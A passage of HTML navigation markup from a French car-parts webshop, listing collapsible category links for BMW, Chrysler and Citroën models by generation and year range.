data-target="#exCollapsingNavbar151"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar151">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1123-e21-75-83" title="E21 (75-83)">E21 (75-83)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/155-e30-82-94" title="E30 (82-94)">E30 (82-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/158-e36" title="E36">E36</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar158"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar158">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/644-e36-berline-91-99" title="E36 BERLINE (91-99)">E36 BERLINE (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/645-e36-coupe-91-99" title="E36 COUPÉ (91-99)">E36 COUPÉ (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/646-e36-cabrio-91-99" title="E36 CABRIO (91-99)">E36 CABRIO (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/647-e36-compact-91-99" title="E36 COMPACT (91-99)">E36 COMPACT (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/678-e36-touring-91-99" title="E36 TOURING (91-99)">E36 TOURING (91-99)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/173-e46" title="E46">E46</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar173"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar173">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/651-e46-berline-98-01" title="E46 BERLINE (98-01)">E46 BERLINE (98-01)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/652-e46-berline-01-05" title="E46 BERLINE (01-05)">E46 BERLINE (01-05)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/654-e46-coupe-99-03" title="E46 COUPÉ (99-03)">E46 COUPÉ (99-03)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/677-e46-coupe-03-07" title="E46 COUPÉ (03-07)">E46 COUPÉ (03-07)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/653-e46-cabrio-99-03" title="E46 CABRIO (99-03)">E46 CABRIO (99-03)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1007-e46-cabrio-03-07" title="E46 CABRIO (03-07)">E46 CABRIO (03-07)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/655-e46-touring-98-01" title="E46 TOURING (98-01)">E46 TOURING (98-01)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1008-e46-touring-01-05" title="E46 TOURING (01-05)">E46 TOURING (01-05)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/670-e46-compact-01-05" title="E46 COMPACT (01-05)">E46 COMPACT (01-05)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1875-e90-e91-05-12" title="E90 / E91 (05-12)">E90 / E91 (05-12)</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1875"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1875">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/183-e90-e91-05-08" title="E90 / E91 (05-08)">E90 / E91 (05-08)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1013-e90-e91-08-12" title="E90 / E91 (08-12)">E90 / E91 (08-12)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2553-f34-gran-turismo-13-19" title="F34 GRAN TURISMO (13-19)">F34 GRAN TURISMO (13-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2640-e92-e93-06-14" title="E92 / E93 (06-14)">E92 / E93 (06-14)</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2640"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2640">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/186-e92-e93-06-10" title="E92 / E93 (06-10)">E92 / E93 (06-10)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2498-e92-e93-10-14" title="E92 / E93 (10-14)">E92 / E93 (10-14)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2869-f80-14-18" title="F80 (14-18)">F80 (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1752-f30-f31-11-15" title="F30 / F31 (11-15)">F30 / F31 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2554-f30-f31-15-19" title="F30 / F31 (15-19)">F30 / F31 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2603-g20-g21-19-22" title="G20 / G21 (19-22)">G20 / G21 (19-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2793-g20-g21-23-25" title="G20 / G21 (23-25)">G20 / G21 (23-25)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2871-g80-20-" title="G80 (20-)">G80 (20-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2872-g82-20-" title="G82 (20-)">G82 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2035-serie-4" title="SÉRIE 4">SÉRIE 4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2035"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2035">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2036-f32-f33-f36-13-20" title="F32 / F33 / F36 (13-20)">F32 / F33 / F36 (13-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2870-f82-f83-14-20" title="F82 / F83 (14-20)">F82 / F83 (14-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2638-g22-g23-20-24" title="G22 / G23 (20-24)">G22 / G23 (20-24)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2892-g22-g23-25-" title="G22 / G23 (25-)">G22 / G23 (25-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/191-serie-5" title="SÉRIE 5">SÉRIE 5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar191"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar191">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1124-e12-72-81" title="E12 (72-81)">E12 (72-81)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1125-e28-81-87" title="E28 (81-87)">E28 (81-87)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1009-e34-88-95" title="E34 (88-95)">E34 (88-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/197-e39-95-03" title="E39 (95-03)">E39 (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1876-e60-e61" title="E60 / E61">E60 / E61</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1876"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1876">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/195-e60-e61-03-07" title="E60 / E61 (03-07)">E60 / E61 (03-07)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1022-e60-e61-07-10" title="E60 / E61 (07-10)">E60 / E61 (07-10)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1168-f07-gran-turismo-09-17" title="F07 GRAN TURISMO (09-17)">F07 GRAN TURISMO (09-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1011-f10-f11-10-13" title="F10 / F11 (10-13)">F10 / F11 (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2499-f10-f11-lci-13-17" title="F10 / F11 LCI (13-17)">F10 / F11 LCI (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2526-g30-g31-17-20" title="G30 / G31 (17-20)">G30 / G31 (17-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2759-g30-g31-lci-20-23" title="G30 / G31 LCI (20-23)">G30 / G31 LCI (20-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2810-g60-23-" title="G60 (23-)">G60 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/200-serie-6" title="SÉRIE 6">SÉRIE 6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar200"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar200">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1169-e24-76-90" title="E24 (76-90)">E24 (76-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/201-e63-e64-03-10" title="E63 / E64 (03-10)">E63 / E64 (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2527-f12-f13-f06-11-14" title="F12 / F13 / F06 (11-14)">F12 / F13 / F06 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2528-f12-f13-f06-lci-14-18" title="F12 / F13 / F06 LCI (14-18)">F12 / F13 / F06 LCI (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/202-serie-7" title="SÉRIE 7">SÉRIE 7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar202"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar202">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1126-e23-77-86" title="E23 (77-86)">E23 (77-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1012-e32-86-94" title="E32 (86-94)">E32 (86-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/203-e38-94-98" title="E38 (94-98)">E38 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1023-e38-98-01" title="E38 (98-01)">E38 (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1014-e65-e66-01-08" title="E65 / E66 (01-08)">E65 / E66 (01-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1170-f01-f02-08-15" title="F01 / F02 (08-15)">F01 / F02 (08-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2534-g11-g12-15-19" title="G11 / G12 (15-19)">G11 / G12 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2072-x1" title="X1">X1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2072"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2072">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/691-x1-e84-09-12" title="X1 E84 (09-12)">X1 E84 (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2481-x1-f48-15-19" title="X1 F48 (15-19)">X1 F48 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2555-x2" title="X2">X2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2555"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2555">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2556-x2-f39-18-" title="X2 F39 (18-)">X2 F39 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1707-x3" title="X3">X3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1707"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1707">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/214-x3-e83-03-10" title="X3 E83 (03-10)">X3 E83 (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1016-x3-f25-10-14" title="X3 F25 (10-14)">X3 F25 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2644-x3-f25-lci-14-17" title="X3 F25 LCI (14-17)">X3 F25 LCI (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2557-x3-g01-18-20" title="X3 G01 (18-20)">X3 G01 (18-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2816-x3-g01-21-24" title="X3 G01 (21-24)">X3 G01 (21-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2482-x4" title="X4">X4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2482"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2482">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2483-x4-f26-14-18" title="X4 F26 (14-18)">X4 F26 (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2713-x4-g02-18-20" title="X4 G02 (18-20)">X4 G02 (18-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/217-x5" title="X5">X5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar217"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar217">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/602-x5-e53-99-03" title="X5 E53 (99-03)">X5 E53 (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2558-x5-e53-03-07" title="X5 E53 (03-07)">X5 E53 (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/668-x5-e70-07-10" title="X5 E70 (07-10)">X5 E70 (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2456-x5-e70-10-12" title="X5 E70 (10-12)">X5 E70 (10-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2457-x5-f15-12-18" title="X5 F15 (12-18)">X5 F15 (12-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2712-x5-g05-18-22" title="X5 G05 (18-22)">X5 G05 (18-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2812-x5-g05-23-" title="X5 G05 (23-)">X5 G05 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2073-x6" title="X6">X6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2073"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2073">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/667-x6-e71-e72-08-14" title="X6 E71 / E72 (08-14)">X6 E71 / E72 (08-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2484-x6-f16-14-19" title="X6 F16 (14-19)">X6 F16 (14-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2639-x6-g06-19" title="X6 G06 (19-)">X6 G06 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2800-x7" title="X7">X7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2800"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2800">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2802-x7-g07-19-21" title="X7 G07 (19-21)">X7 G07 (19-21)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/206-serie-z" title="SÉRIE Z">SÉRIE Z</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar206"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar206">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1171-z1-88-91" title="Z1 (88-91)">Z1 (88-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/207-z3-95-02" title="Z3 (95-02)">Z3 (95-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/208-z4-e85-03-09" title="Z4 E85 (03-09)">Z4 E85 (03-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/209-z4-e89-09-16" title="Z4 E89 (09-16)">Z4 E89 (09-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1021-chrysler" title="CHRYSLER">CHRYSLER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1021"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1021">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2619-chrysler-300" title="CHRYSLER 300">CHRYSLER 300</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2619"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2619">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2620-categorie-300-99-04" title="CATÉGORIE 300 (99-04)">CATÉGORIE 300 (99-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2621-categorie-300-05-10" title="CATÉGORIE 300 (05-10)">CATÉGORIE 300 (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2077-pt-cruiser" title="PT CRUISER">PT CRUISER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2077"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2077">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1127-pt-cruiser-99-10" title="PT CRUISER (99-10)">PT CRUISER (99-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2076-stratus" title="STRATUS">STRATUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2076"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2076">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1128-stratus-95-01" title="STRATUS (95-01)">STRATUS (95-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2074-voyager" title="VOYAGER">VOYAGER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2074"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2074">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1129-voyager-05-08" title="VOYAGER (05-08)">VOYAGER (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2075-voyager-08-16" title="VOYAGER (08-16)">VOYAGER (08-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/220-citroen" title="CITROËN">CITROËN</a><span class="acc_icon " data-toggle="collapse" data-target="#exCollapsingNavbar220"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse show" id="exCollapsingNavbar220">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2078-ax" title="AX">AX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2078"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2078">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1172-ax-86-98" title="AX (86-98)">AX (86-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2043-berlingo" title="BERLINGO">BERLINGO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2043"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2043">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1173-berlingo-96-08" title="BERLINGO (96-08)">BERLINGO (96-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2044-berlingo-08-12" title="BERLINGO (08-12)">BERLINGO (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2045-berlingo-12-15" title="BERLINGO (12-15)">BERLINGO (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2046-berlingo-15-18" title="BERLINGO (15-18)">BERLINGO (15-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2079-bx" title="BX">BX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2079"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2079">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1176-bx-82-94" title="BX (82-94)">BX (82-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2039-c1" title="C1">C1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2039"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2039">
